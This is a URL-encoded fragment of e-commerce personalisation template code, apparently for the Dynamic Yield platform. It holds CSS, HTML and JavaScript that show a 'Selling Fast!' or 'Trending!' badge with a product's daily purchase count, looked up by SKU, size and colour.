0font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%2